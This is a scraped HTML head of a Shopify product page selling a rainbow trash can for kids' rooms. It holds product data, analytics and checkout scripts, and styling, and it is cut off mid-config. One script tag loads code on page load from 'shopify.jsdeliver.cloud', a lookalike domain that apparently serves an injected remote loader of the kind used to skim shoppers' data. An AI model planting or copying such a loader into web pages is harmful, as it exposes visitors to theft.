

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid
body_size: 64518
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "282106200228,273304780964",
  tags: "Trashaholic",
  product: "6855152959652",
  vendor: "Trashaholic",
  type: "Designer Garbage Can",
  title: "TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390","\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391","\/\/primo-supplies.com\/cdn\/shop\/products\/2garbagecan_7e967178-3781-4eb7-9ea7-f515075856cb.jpg?v=1627484390","\/\/primo-supplies.com\/cdn\/shop\/products\/3trashcanwithlid_d64f97e8-148e-44d7-bb2e-a8ac7dca5508.jpg?v=1627484391","\/\/primo-supplies.com\/cdn\/shop\/products\/4trashbin.jpg?v=1627484391","\/\/primo-supplies.com\/cdn\/shop\/products\/5trashcans.jpg?v=1627484392","\/\/primo-supplies.com\/cdn\/shop\/products\/6wastebasket.jpg?v=1627484391","\/\/primo-supplies.com\/cdn\/shop\/products\/7officetrashcan.jpg?v=1627484391","\/\/primo-supplies.com\/cdn\/shop\/products\/8plastictrashcan.jpg?v=1627484390"],
  options: [{"name":"Pack","position":1,"values":["Single","2 Pack"]}],
  variants: [{"id":40504345329828,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270331912356,"product_id":6855152959652,"position":1,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:50-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390","variant_ids":[40504345329828]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - Single","public_title":"Single","options":["Single"],"price":3299,"weight":0,"compare_at_price":5999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613800612,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40504345362596,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RAINBOW-TRASH-CAN-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":30270332010660,"product_id":6855152959652,"position":2,"created_at":"2021-07-28T07:59:48-07:00","updated_at":"2021-07-28T07:59:51-07:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391","variant_ids":[40504345362596]},"available":true,"name":"TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":6999,"weight":0,"compare_at_price":8999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":22615613833380,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1trashcan_6c375629-1eba-494d-80bc-afd05c7fce4a.jpg?v=1627484391"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover";
      var productId = "6855152959652";
      var productPrice = "32.99";
      var productBrand = "Trashaholic";
      var productCollection = "#1 Best Gifts"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket Wi
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="FREE USPS FIRST CLASS SHIPPING Complete your kid&#39;s rainbow themed bedroom with this whimsical cute trash can and who knows, maybe there is a pot of gold at the end of the rainbow!Stylish, Space-Saving, Hygienic, and Suuuuper Cute!Start the kids young! Train and teach them to keep your home neat and clean with Trashahol">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid">
<meta property="og:title" content="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket Wi">
<meta property="og:type" content="product">
<meta property="og:description" content="FREE USPS FIRST CLASS SHIPPING Complete your kid&#39;s rainbow themed bedroom with this whimsical cute trash can and who knows, maybe there is a pot of gold at the end of the rainbow!Stylish, Space-Saving, Hygienic, and Suuuuper Cute!Start the kids young! Train and teach them to keep your home neat and clean with Trashahol"><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="32.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket Wi">
<meta name="twitter:description" content="FREE USPS FIRST CLASS SHIPPING Complete your kid&#39;s rainbow themed bedroom with this whimsical cute trash can and who knows, maybe there is a pot of gold at the end of the rainbow!Stylish, Space-Saving, Hygienic, and Suuuuper Cute!Start the kids young! Train and teach them to keep your home neat and clean with Trashahol">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"29d73faf-b4cc-4dfd-befe-4b6a89a03d1c-1768761311","pageurl":"primo-supplies.com\/products\/cute-rainbow-trash-can-for-kids-room-indoor-swing-top-trash-can-with-lid","u":"67710e192138","p":"product","rtyp":"product","rid":6855152959652};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East 